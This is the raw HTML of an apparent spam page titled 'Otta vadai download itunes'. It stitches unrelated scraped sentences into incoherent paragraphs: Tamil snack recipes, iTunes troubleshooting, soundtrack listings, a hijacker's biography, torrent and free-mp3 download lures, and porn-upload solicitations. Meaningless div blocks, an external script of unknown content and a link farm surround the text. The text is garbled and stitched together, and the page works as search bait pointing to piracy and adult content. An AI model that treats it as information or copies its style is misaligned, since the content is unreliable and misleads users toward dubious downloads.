

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://theiflamomol.web.app/612.html
body_size: 3947
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://theiflamomol.web.app/612.html" /><title>Otta vadai download itunes</title><script src="https://theiflamomol.web.app/jeti7movz2q1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inlages --><div class="landmicre"></div><div class="cherjefatt" id="grittensder"></div><!-- spetlassrup --><div class="porebpa" id="relalevs"></div><!-- whoisamuns --><!-- gdesfiami --><div class="viadansie"></div><!-- stabturmo --><div class="snelazha"></div><div class="mistdosa"></div><div class="writabveo" id="engeti"></div><!-- inteti --><div class="supppleasten" id="pumcontpy"></div><div class="acterme" id="licopad"></div><div class="rohostdazz"></div><!-- taimovi --><div class="dmothbyedock" id="casthigbay"></div><!-- feusymta --><h1>Otta vadai download itunes</h1><!-- inlages --><div class="landmicre"></div><div class="cherjefatt" id="grittensder"></div><!-- spetlassrup --><div class="porebpa" id="relalevs"></div><!-- whoisamuns --><!-- gdesfiami --><div class="viadansie"></div><!-- stabturmo --><div class="snelazha"></div><div class="mistdosa"></div><div class="writabveo" id="engeti"></div><!-- inteti --><div class="supppleasten" id="pumcontpy"></div><div class="acterme" id="licopad"></div><p>The opinions and views expressed are solely those of the author or lecturer and should not be attributed to yeshiva. Straight outta compton soundtrack music complete song. Editors notes on 21, adele sings of loss and vulnerability with an assertive voice that burns with fury as she gains momentum. Rolling in the deep and someone like you scale new heights of misery, but its adeles. The latest version of itunes now comes installed with macos mojave. Marwan alshehhi was born on may 9, 1978, in the united arab emirates. Gli otto consigli piu importanti sul roaming yallo gli abbonamenti.</p> <p>Cooking tips tamil vegetarian recipes tamil nonveg. Unplug your iphone if its plugged into your computer. Tensions have been steadily rising over the last few years as the cost for the new phoenix pay system has ballooned out of control. Listen to trailer music, ost, original score, and the full list of popular songs in the film. The fate of our site directly depends on its relevance. To listen using other methods such as windows media player, itunes, or winamp, choose your player selection and. In this very fun word game your goal is to discover all hidden words. Find all 51 songs in straight outta compton soundtrack, with scene descriptions. Travel to marseille instrumental music this instrumental music is composed by li otta and performed by helga orchestra. Download latest version of itunes for windows 10 6432 bit. Today we will learn how to prepare kadalai paruppu vadai following this easy recipe.</p> <p>I cant download itunes for my ipod i was given by a friend. Download lagu medu vada recipe in mixie uddina vada medhu vadai ulundu vadai mp3 gratis. Puoi impostarlo molto facilmente sul tuo smartphone. I try to import cds from the new itunes 7 and with cds that are even barely scratched and it keeps freezing in the middle like it cant read the cds. By saturday, that number of straight outta instagram photos had swelled to 100,000 or more and thats not counting the ones uploaded to. Called to ministry at age 10, he attended central bible college in springfield, missouri where he received a bachelor degree in theology. Gli aggiornamenti sono disponibili fra le impostazioni, in qualita di update ota overtheair e possono essere forzati manualmente sui device. You can help us by sharing the link with friends, in social networks, message boards and other mass media. On toxicwap series, you get access to download latest movies and popular. However, events take a hilarious turn when mahesh, high as ever, confuses simba for a human being and tries to woo madhu with simbas help.</p> <p>Thattai is a festival snack and you can taste it in every home. Download lagu terbaru, gudang lagu mp3 gratis terbaik. Atm trapping outta control fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger torrent zippyshare download song. Share your erotic content with other horny people online. To manually back up, restore, or sync your iphone, ipad, or ipod touch.</p> <p>Thattai thattai murrukus are everyones favorite and loves to munch it anytime. Details about alshehhis life in the uae are difficult to acquire. Full hd video song of what a karavaad the philosophy of raghuvaran. Tamil comedy collections 1 for ios free download and. Avi spent almost two years in the yeshiva boys choir, and has since then been writing and composing music with hopes to one day produce them all. Thattai thattu vadai is made mainly for diwali in our house holds. It offers more than 185,000 shiurim via webcast in audio, video and text formats by our roshei yeshiva and other yu luminaries. But mom says can be made mainly for gokulashtami too. Your music, tv shows, movies, podcasts, and audiobooks will transfer automatically to the apple music, apple tv, apple podcasts, and apple books apps where youll still have access to your favorite itunes features, including purchases, rentals, and imports. Upgrade today to get your favorite music, movies, and podcasts. Also available in itunes more by todrick hall see all.</p> <p>Download tamil songs, download songs tamil, tamil mp3 free download, tamil songs, tamil songs download, tamil songs. Straight outta compton 2015 soundtrack complete list. Download lagu medu vada recipe in mixie uddina vada medhu vadai ulundu vadai mp3. All radio streams and radio stations at one glance. Download medu vada recipe in mixie uddina vada medhu. According to the you oughta know songfacts, the song is rumored to be about the actor dave coulier, who morissette went out with for a while when she was 16 and he was 31 in a 2008 interview with the calgary herald, coulier claimed that this song was about their rocky former relationship view wiki. According to an october 2001 article in the new york. Medu vada recipe with step by step photos crispy, fluffy and delicious vadas that goes very well with coconut chutney or sambar medu vada is one of my favorite snack. In this post, i want to share 10 back to school natural hairstyles for black girls. Better than a coupon, ibotta pays you real cash money whenever, wherever you shop. Classical music free download mp3 orange free sounds. Download dream11 fantasy sports and enjoy it on your iphone, ipad and ipod touch. I bought a movie from itunes and it keeps freezing how do i fix that.</p> <p>If you update your mac to macos catalina, your itunes media library can be accessed in the apple music app, apple tv app, apple books app, and apple podcasts app. Haus party 1 2019 straight outta oz deluxe edition 2017 forbidden 2018 haus party 2 2019 mtvs todrick. Thattai otta vadai how to cook chennai samayal source by chennai samayal, 1 year ago march 12, 2018. Stream and download atm trapping outta control zip album 320kbps datafilehost fakaza descarger torrent cdq itunes album below. Download torrent alanis fast and easy torrent search. Listen to and download the music, ost, score, list of songs and trailers. Ukraine top 10 music chart top 100 chart billboard music itunes music ukraine top 100 chart radio music chart top albums top 100 albums music countdown top hits itunes gift card itunes gift voucher itunes music store apple app store apple music beats radio itunes download iphone music wedding photo booth corona masks covid19 what is corona virus. Starting from a very young age, avi beer has always had a passion for jewish music and a great interest to produce and sing his own music and songs. Everybody loves the sunshine download on itunes everybody loves the sunshine play on spotify everybody loves the sunshine play on youtube everybody loves the. Tamil comedy collections 1 app brings you comedy collections of tamil movies and vadivelu who is known as the best comedian of tamil movie industry.</p> <p>If youre apple developer, you normally download the beta ipsw file stored on the windows download folder. Find this pin and more on download by fortune mubandi. I better hit this one otta the park page 8 lifestyle. Download the free app or visit to get offers and find promo codes. I especially like the crispy and fluffy medu vada dunked in hot sambar with coconut chutney by the side.</p> <p>The straight outta photos show no signs of slowing down on social media. This wikihow teaches you how to get an iphone thats stuck in recovery mode out of recovery mode. Kevin zadai, thd is dedicated to training christians to live and operate in two realms at oncethe supernatural and the natural. Login to and start uploading your own collection of porn videos. Fm ottos baroque music internet radio online for free on. Download snack check and enjoy it on your iphone, ipad and ipod touch. Thattai recipe thattu vadai how to make thattai gokulashtami. To download the windows driver, register groove on the apogee website. Download viv and enjoy it on your iphone, ipad, and ipod touch. Update to the latest version of itunes apple support. Mahesh is a stoner who leads a lonely life until his neighbor madhu approaches him to look after her dog, a great dane named simba. With production by rick rubin and paul epworth, she picks up where she left off with 19 a bit older and wiser, influenced by the classics and new movements. Straight outta oz deluxe edition todrick hall mean gays. Live in moscow 2012 the group from russia presented authors instrumental music.</p> <p>How to report an issue with your itunes store purchase. Download word snack now and enjoy countless word puzzles for free. Albom intercontinental by otta orchestra on itunes s. If using itunes to update, itunes will download the respective firmware for the device stored in \users\username\appdata\roaming\apple computer\ itunes \iphone software updates. Download the free app to receive offers and earn real cash back in stores and online. Ibotta pays you real money on your everyday purchases. Paruppu vadai is prepared with kadalai paruppu channa dal and tur dal. If you have itunes installed on your computer, choose your device to update to the latest version of itunes. How can i dl latest itunes without having to sign up with microsoft and being forced to give my phone number for my win7 pc. In 2014 kryder launches kryteria radio a new monthly global show featuring exclusive remixes and bootlegs, unsigned new talent and an hour of earth shaking house music from around the world. Use your credit card, use your available credits or purchase additional download credits. As reported by the inquisitr, the straight outta meme generator, found on, initially displayed 20,000 to 30,000 instagram usages. Ota huomioon, etta tahan takuuseen voi vaikuttaa myos muut sellaiset ehdot, jotka. Trying to down load itunes but it keeps freezing during.</p><!-- inlages --><div class="landmicre"></div><div class="cherjefatt" id="grittensder"></div><!-- spetlassrup --><div class="porebpa" id="relalevs"></div><!-- whoisamuns --><!-- gdesfiami --><div class="viadansie"></div><!-- stabturmo --><div class="snelazha"></div><a href="https://theiflamomol.web.app/1521.html">1521</a> <a href="https://theiflamomol.web.app/1365.html">1365</a> <a href="https://theiflamomol.web.app/150.html">150</a> <a href="https://theiflamomol.web.app/1278.html">1278</a> <a href="https://theiflamomol.web.app/886.html">886</a> <a href="https://theiflamomol.web.app/472.html">472</a> <a href="https://theiflamomol.web.app/746.html">746</a> <a href="https://theiflamomol.web.app/17.html">17</a> <a href="https://theiflamomol.web.app/507.html">507</a> <a href="https://theiflamomol.web.app/1270.html">1270</a> <a href="https://theiflamomol.web.app/1123.html">1123</a> <a href="https://theiflamomol.web.app/500.html">500</a> <a href="https://theiflamomol.web.app/1101.html">1101</a> <a href="https://theiflamomol.web.app/1036.html">1036</a> <a href="https://theiflamomol.web.app/1005.html">1005</a> <a href="https://theiflamomol.web.app/1192.html">1192</a> <a href="https://theiflamomol.web.app/598.html">598</a> <a href="https://theiflamomol.web.app/599.html">599</a> <a href="https://theiflamomol.web.app/51.html">51</a> <a href="https://theiflamomol.web.app/1471.html">1471</a> <a href="https://theiflamomol.web.app/1249.html">1249</a> <a href="https://theiflamomol.web.app/1216.html">1216</a> <a href="https://theiflamomol.web.app/565.html">565</a> <a href="https://theiflamomol.web.app/1514.html">1514</a> <a href="https://theiflamomol.web.app/1256.html">1256</a> <a href="https://theiflamomol.web.app/1057.html">1057</a> <a href="https://theiflamomol.web.app/1289.html">1289</a> <a href="https://theiflamomol.web.app/865.html">865</a> <a href="https://theiflamomol.web.app/986.html">986</a> <a href="https://theiflamomol.web.app/1274.html">1274</a> <a href="https://theiflamomol.web.app/1302.html">1302</a> <a href="https://theiflamomol.web.app/289.html">289</a> <a href="https://tranarcribar.web.app/556.html">556</a> <a href="https://neituminle.web.app/1166.html">1166</a> <a href="https://rhinemusgup.web.app/671.html">671</a> <a href="https://gillselane.web.app/986.html">986</a> <a href="https://annizawall.web.app/526.html">526</a> <a href="https://restwhisege.web.app/474.html">474</a> <a href="https://holmwildboken.web.app/1425.html">1425</a><!-- inlages --><div class="landmicre"></div><div class="cherjefatt" id="grittensder"></div><!-- spetlassrup --><div class="porebpa" id="relalevs"></div><!-- whoisamuns --><!-- gdesfiami --><div class="viadansie"></div><!-- stabturmo --><div class="snelazha"></div><div class="mistdosa"></div><div class="writabveo" id="engeti"></div><!-- inteti --><div class="supppleasten" id="pumcontpy"></div><div class="acterme" id="licopad"></div><div class="rohostdazz"></div><!-- taimovi --><div class="dmothbyedock" id="casthigbay"></div></body></html>